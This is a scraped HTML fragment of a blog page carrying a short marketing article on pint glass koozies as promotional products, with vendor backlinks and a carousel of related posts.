    <span class="btn-counter svq-love-count">0</span>
</a>

<a class="btn btn-link btn-icon--left social-facebook" href="http://www.facebook.com/sharer.php?u=https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-facebook icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-twitter" href="https://twitter.com/share?url=https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-twitter icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/&#038;media=https://www.vipspatel.com/wp-content/uploads/2017/02/Pint-Glass-Koozie-Advantages-As-Promotional-Products.png&#038;description=Pint%20Glass%20Koozie%20Advantages%20As%20Promotional%20Products" onclick="" data-action="" target="_blank" data-pin-custom="true" data-pin-do="buttonBookmark">
    <span class="svq-icon icon-pinterest icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-linkedin" href="https://www.linkedin.com/shareArticle?url=https://www.vipspatel.com/pint-glass-koozie-advantages-promotional-products/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-action="" target="_blank">
    <span class="svq-icon icon-linkedin icon--x18"></span>
</a>

<a class="btn btn-link btn-icon--left social-whatsapp" href="https://web.whatsapp.com/send?text=Pint+Glass+Koozie+Advantages+As+Promotional+Products+https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F" onclick="" data-action="" target="_blank">
    <span class="svq-icon icon-whatsapp icon--x18"></span>
</a>
	</div>
</div>

			
<div class="entry-content">
	
<p>Promotional products are an inexpensive, handy, proven and attractive way of boosting up sales. Businesses of today are spending millions on marketing and advertising. We cannot say every penny spent on such measures will yield fruit. The efficacy of an advertising campaign is decided when it brings about an increased sales and businesses are able to get more returns on what they spend. There are several choices when it comes to promotional products. There are exclusive firms dealing with promotional products offering a wide range of options for businesses to choose from. Here are why <strong><a href="http://logoit.com/Category/beer-cozies/pint-glass-cozies">Pint Glass Koozies</a></strong> are among the best class of promotional products.</p>
<p><strong>They are popularly used</strong><br/>
These products are very popular among people. Households, restaurants, bars, clubs and several other places make a wide use of koozies. You can slide one on a glass and the glasses that are otherwise bare and plain look so attractive with the koozies on them. These add more grip to the glasses. When you are holding the glasses in hands, there are several chances that they may slip from the hands and break. With the koozies on the glasses, fingers gain better grip over the glasses and the glasses are not prone to fall and breakage.</p>
<p><strong>You can customize them</strong><br/>
Businesses can choose to customize the pint glass koozies the way they want. You can print them so attractively with your product information. This is to ensure that the promotional products you distribute run a free advertising campaign for your business when they are on the move in the society. These are made of neoprene or other collapsible materials and so can be made in any color as per your choice. Printing them is so easy and not time consuming. So, you find them highly interesting and flexible as promotional products being able to give vent to your purpose of distributing them.</p>
<p><strong>Packing, storing and transporting</strong><br/>
It is very easy to pack them compactly. They can be transported and stored without much of difficulties. They are weightless and easy to handle. You can procure them in bulk quantities and store them for your events, fairs and festivals for giving away to the customers during the right time.</p>
<p><strong>Easily available</strong><br/>
Some promotional products are in high demand. Though the demand for these products is rather very high, you can find them easily available in the market. Some exclusive agencies dealing with promotional products can get them manufactured in any quantity so easily within definite timelines and supply you. Therefore, you will find them one of the best choices you can go for as promotional products.</p>
<p><strong>Economical pricing</strong><br/>
The low price of these products is one of the top qualities that distinguish them from the rest of the promotional products. Therefore, you need not spend a big budget on them. With their attractive looks, utility value, popularity, customization possibilities and ability to print them in the way you want, these carry a host of definite advantages that have made them some of the best promotional products on the earth today.</p>
<p>Author is a freelance writer and having successful experience in writing about Consumer products. Currently he is writing about <strong><a href="http://logoit.com/Category/beer-cozies/cup-cozies">Solo Cup Koozies</a> </strong>and <strong><a href="http://logoit.com/Category/beer-cozies/pint-glass-cozies">Pint Koozies</a> </strong>for more information about Promotional Products Services In Austin visit: logoit.</p>

	<div class="svq-article-tags">
	    <span class="tags-category">
		<span class="tag-links"><a href="https://www.vipspatel.com/tag/growler-koozie/" rel="tag">Growler Koozie</a></span> <span class="tag-links"><a href="https://www.vipspatel.com/tag/promotional-products-austin/" rel="tag">Promotional Products Austin</a></span>	    </span>
	</div>

<div class="svq-author-section">
    <div class="author-infobox">
        <div class="entry-meta entry-meta--all">
            <div class="author-avatar avatar-size-md">
                <a href="https://www.vipspatel.com/profile/techindiasoftware/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=80&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=160&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-80 photo avatar-img' height='80' width='80'/>                </a>
            </div>
            <div class="entry-meta__content">
                <span class="by-line ">
                    <span class="author">
                        <a href="https://www.vipspatel.com/profile/techindiasoftware/" rel="author">Techindiasoftware</a>
                    </span>
                </span>
				                    <span class="posted-on">
                        <span class="entry-meta__text">Member since</span>
                        <time class="entry-date published" datetime="2017-02-14 13:54">
                            October 25, 2016                        </time>
                    </span>
				            </div>

			
	    <div class="entry-meta__action">
        <a class="btn btn-light btn-sm btn-toggle-state button-ripple svq-login-popup login-popup" data-action="fup-author-follow" data-target="402" href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Fpint-glass-koozie-advantages-promotional-products%2F">
            <span class="btn--loading-state">
                <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
	            Loading            </span>
            <span class="btn--default-state">
                + Follow            </span>
            <span class="btn--active-state">
                Following            </span>
        </a>
    </div>

			
        </div>
		    </div>

	
	</div>
</div>
		</div>

		
<div class="entry-footer entry-footer--default">
	
	
		<div class="nav-article-section nav-down nav-article--sticky" role="navigation">
			<div class="nav-article-content svq-content--small">
				
		<div class="nav-article-prev">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/fire-alarm-austin-types-characteristics/" rel="prev"><img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Fire-Alarm-Austin--Types-and-characteristics.png" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="Fire Alarm Austin – Types and characteristics" decoding="async" data-sizes="100vw" data-width="128" data-height="72" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/Fire-Alarm-Austin--Types-and-characteristics.png"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/fire-alarm-austin-types-characteristics/" rel="prev"><span class="heading-title-label ">Previous story :</span><span class="heading-title-text">Fire Alarm Austin – Types and characteristics</span></a>				</div>
			</div>
		</div>

		
		<div class="nav-article-next">
							<div class="post-thumbnail">
					<a href="https://www.vipspatel.com/useful-advice-regarding-cheap-edinburgh-airport-parking/" rel="next"><img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/02/Useful-Advice-Regarding-Cheap-Edinburgh-Airport-Parking.png" class="attachment-thumbnail size-thumbnail wp-post-image lazy" alt="Useful Advice Regarding Cheap Edinburgh Airport Parking" decoding="async" data-sizes="100vw" data-width="128" data-height="72" data-src="https://www.vipspatel.com/wp-content/uploads/2017/02/Useful-Advice-Regarding-Cheap-Edinburgh-Airport-Parking.png"/></a>				</div>
							<div class="heading-title ">
				<div class="heading-title-content">
					<a href="https://www.vipspatel.com/useful-advice-regarding-cheap-edinburgh-airport-parking/" rel="next"><span class="heading-title-label ">Next story :</span><span class="heading-title-text">Useful Advice Regarding Cheap Edinburgh Airport Parking</span></a>				</div>
			</div>
		</div>

					</div>
		</div>

		
	
	
	
	<div class="svq-media-slider svq-author-related">
		<div class="heading-title">
			<div class="heading-title-content">
				<h4 class="heading-title-text">
					More from Techindiasoftware				</h4>
			</div>
		</div>

					
			<nav class="svq-slider-nav nav-button-style svq-master-carousel" data-slider-categories="[&quot;Technology&quot;,&quot;Travel&quot;,&quot;Blog&quot;,&quot;Articles&quot;,&quot;Technical&quot;,&quot;Web Design&quot;]">
				<ul class="svq-nav-list swiper-wrapper svq-nav-pagination" role="tablist">
				</ul>
			</nav>
				<div class="svq-slider-for svq-child-carousel">
			
			<div class="swiper-wrapper">
														<div class="svq-slider-item swiper-slide svq-slider-item-visible  swiper-slide-active">
						<div class="svq-slider-articles svq-article--list-card svq-nested">
							<div class="swiper-wrapper">
								
<div class="svq-article-col swiper-slide ">
	<article class="post-164784 post type-post status-publish format-standard hentry category-tech-news tag-angular8-and-laravel tag-api-integration tag-bootstrap4 tag-clients-management tag-defect-management tag-incident-management tag-meeting-and-appointments tag-multi-languages tag-project-management tag-project-planner tag-task-management tag-team-management tag-timesheets tag-user-management sticky svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/">
					<img width="120" height="120" src="[data-uri]" class="svq-progressive__image wp-post-image lazy" alt="VipsPMV1.2" data-object-fit="cover" decoding="async" data-srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-120x120.png 120w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-55x55.png 55w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-240x240.png 240w, https://www.vipspatel.com/wp-content/uploads/2020/05/VipsPMV1.2-100x100.png 100w" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="120" data-src="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-120x120.png.pagespeed.ic.Afaf4388IJ.webp"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="65" src="https://www.vipspatel.com/wp-content/uploads/2020/05/128x65xVipsPMV1.2.png.pagespeed.ic.RHdMyp05jy.webp" class="skip-lazy wp-post-image" alt="VipsPMV1.2" decoding="async" srcset="https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2.png.pagespeed.ic.MLi6OawAg9.webp 590w, https://www.vipspatel.com/wp-content/uploads/2020/05/xVipsPMV1.2-45x23.png.pagespeed.ic.UF5ECZDi3B.webp 45w" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="heading-title-link">
					Affordable and Flexible Project Management Suite				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/affordable-and-flexible-project-management-suite/" class="screen-reader-link">
			Overview VipsPM &#8211; Project Management Suite is a Powerful web-based Application. VipsPM is a perfect tool to fulfill all your project management needs like managing Projects, Tasks, Defects, Incidents, Timesheets, Meetings, Appointments, Files, Documents, Users, Clients, Departments, ToDos, Project Planning, Holidays and Reports. It has simple yet efficient layout will make managing projects easier than [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/3944aed692c1c1992eb9d3d77c33d372?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/vaghasiyavipulgmail-com" title="Posts by Vipspatel" rel="author">Vipspatel</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Faffordable-and-flexible-project-management-suite%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="164784">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156648 post type-post status-publish format-standard hentry category-tech-news svq-article    ">

		
		
			
	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/tips-to-keep-your-computers-working-in-a-good-shape/" class="heading-title-link">
					Tips To Keep Your Computers Working In A Good Shape				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/tips-to-keep-your-computers-working-in-a-good-shape/" class="screen-reader-link">
			Computers have come to play a vital role is each segment of the modern life. Today the extent of digital life is getting bigger than the regular life. Especially businesses can never hope to thrive in the modern market without having advanced computers that can support the complete range of businesses processes and communications. Computers [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftips-to-keep-your-computers-working-in-a-good-shape%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156648">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-161959 post type-post status-publish format-standard hentry category-tech-news category-technology-trends tag-cctv-surveillance-systems svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/overview-cctv-surveillance-systems/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/01/An-Overview-Of-CCTV-Surveillance-Systems.png" class="svq-progressive__image wp-post-image lazy" alt="An Overview Of CCTV Surveillance Systems" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/An-Overview-Of-CCTV-Surveillance-Systems.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/An-Overview-Of-CCTV-Surveillance-Systems.png" class="skip-lazy wp-post-image" alt="An Overview Of CCTV Surveillance Systems" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/overview-cctv-surveillance-systems/" class="heading-title-link">
					An Overview Of CCTV Surveillance Systems				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/overview-cctv-surveillance-systems/" class="screen-reader-link">
			Surveillance systems have become widely popular among households, offices, private and public places and other establishments for so long. Though most people are quite familiar with CCTV systems and have been used to them for years, there are some points to be noted with regard to choosing the right kind of system with the features [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Foverview-cctv-surveillance-systems%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161959">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156677 post type-post status-publish format-standard hentry category-tech-news svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/3-things-to-look-out-for-when-considering-your-bigcommerce-website-design/">
					<img width="120" height="63" src="https://www.vipspatel.com/wp-content/uploads/2016/07/5-Points-to-Consider-before-Deciding-on-the-right-E-commerce-Platform.png" class="svq-progressive__image wp-post-image lazy" alt="" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="63" data-src="https://www.vipspatel.com/wp-content/uploads/2016/07/5-Points-to-Consider-before-Deciding-on-the-right-E-commerce-Platform.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="68" src="https://www.vipspatel.com/wp-content/uploads/2016/07/5-Points-to-Consider-before-Deciding-on-the-right-E-commerce-Platform.png" class="skip-lazy wp-post-image" alt="" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/3-things-to-look-out-for-when-considering-your-bigcommerce-website-design/" class="heading-title-link">
					3 Things to Look Out for When Considering Your BigCommerce Website Design				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/3-things-to-look-out-for-when-considering-your-bigcommerce-website-design/" class="screen-reader-link">
			So you’re an eCommerce startup looking to create an amazing web store on BigCommerce. You have the product and the business plan and you just need someone to create the perfect online store for you. Great! Designing a website specifically tailored to eCommerce can be a daunting task. There&#8217;s many factors to consider and you [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2F3-things-to-look-out-for-when-considering-your-bigcommerce-website-design%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="156677">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-161979 post type-post status-publish format-standard hentry category-tech-news category-technology-trends tag-install-card-access-systems svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/todays-businesses-must-install-card-access-systems/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Todays-Businesses-Must-Install-Card-Access-Systems.png" class="svq-progressive__image wp-post-image lazy" alt="Why Today’s Businesses Must Install Card Access Systems" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Todays-Businesses-Must-Install-Card-Access-Systems.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2017/01/Why-Todays-Businesses-Must-Install-Card-Access-Systems.png" class="skip-lazy wp-post-image" alt="Why Today’s Businesses Must Install Card Access Systems" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/technology-trends/" class="meta-category__link">
					Technology Trends				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/todays-businesses-must-install-card-access-systems/" class="heading-title-link">
					Why Today’s Businesses Must Install Card Access Systems				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/todays-businesses-must-install-card-access-systems/" class="screen-reader-link">
			The fast growing trend sees businesses move their offices to card access system of security. Known as the most sophisticated and completely fool proof system of security arrangements, card access systems provide businesses with the much needed safety and security from all kinds of threats, intrusions, unauthorized entries and risks. When you wish to install [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
	<div class="entry-meta__content">
					<span class="by-line">
	            <span class="author">
		            Written by <a href="https://www.vipspatel.com/profile/techindiasoftware" title="Posts by Techindiasoftware" rel="author">Techindiasoftware</a>	            </span>
	        </span>
					</div>

	
<div class="entry-meta__action">
    <a href="https://www.vipspatel.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.vipspatel.com%2Ftodays-businesses-must-install-card-access-systems%2F" class="btn btn-link btn-sm btn-icon--right btn-toggle-state login-popup svq-login-popup" data-action="fup-post-bookmark" data-target="161979">
    <span class="btn--loading-state">
      <span class="bookmark-text">Saving</span>
      <span class="svq-icon icon-loading icon-is-loading icon--x18"></span>
    </span>
        <span class="btn--default-state">
      <span class="bookmark-text">Bookmark this article</span>
      <span class="svq-icon icon-bookmark icon--x18"></span>
    </span>
        <span class="btn--active-state">
      <span class="bookmark-text">Bookmarked</span>
      <span class="svq-icon icon-bookmark-solid icon--x18"></span>
    </span>
    </a>
</div>
</div>

			
	</article>
</div>

<div class="svq-article-col swiper-slide ">
	<article class="post-156654 post type-post status-publish format-standard hentry category-tech-news category-web-design svq-article has-post-thumbnail    ">

		
		
			
<div class="post-thumbnail">
	
	<figure class="svq-media-image">
		<div class="svq-progressive">
			<div class="aspect-ratio-placeholder-fill aspect-ratio-1-1"></div>
			<div class="svq-progressive__placeholder-image ">
				<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/">
					<img width="120" height="68" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="svq-progressive__image wp-post-image lazy" alt="Blog" data-object-fit="cover" decoding="async" data-sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px" data-width="120" data-height="68" data-src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png"/>					<span class="svq-img-loader"></span>
					<noscript>
						<img width="128" height="72" src="https://www.vipspatel.com/wp-content/uploads/2016/12/Blog1.png" class="skip-lazy wp-post-image" alt="Blog" decoding="async" sizes="(max-width: 450px) 100px, (max-width: 768px) 150px, (max-width: 992px) 100px, 100px"/>					</noscript>
				</a>
			</div>
		</div>
		<figcaption class="svq-figcaption will-animate" data-cssanimate="fadeIn">
					</figcaption>
	</figure>

	</div>

	<ol class="meta-category " data-cssanimate="fadeInDown">
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/" class="meta-category__link">
					Technology				</a>
									<span></span>
							</li>
					<li class="meta-category__item">
				<a href="https://www.vipspatel.com/tech-news/web-design/" class="meta-category__link">
					Web Design				</a>
							</li>
			</ol>
	<div class="heading-title">
		<div class="heading-title-content">
			<h2 class="heading-title-text">
				<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/" class="heading-title-link">
					3 things to Look for When Choosing your Design Services				</a>
			</h2>
		</div>
	</div>

<div class="post-excerpt">
	
	
			<a href="https://www.vipspatel.com/3-things-to-look-for-when-choosing-your-design-services/" class="screen-reader-link">
			So you have a webstore hosted on BigCommerce? Great! But it looks like you need some more design work on it. The theme and template you chose look great, there’s just something missing. So you’re looking at design services that could help you. Now ask yourself this, what goes into quality Bigcommerce Design Services? Here’s [&hellip;]		</a>
	</div>

<div class="entry-meta">
			<div class="author-avatar">
			<a href="https://www.vipspatel.com/profile/techindiasoftware" rel="author">
				<img alt='' src='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=60&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/494c0a6ea69249b9c2349ead57839a5b?s=120&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-60 photo avatar-img' height='60' width='60' decoding='async'/>			</a>
		</div>
	
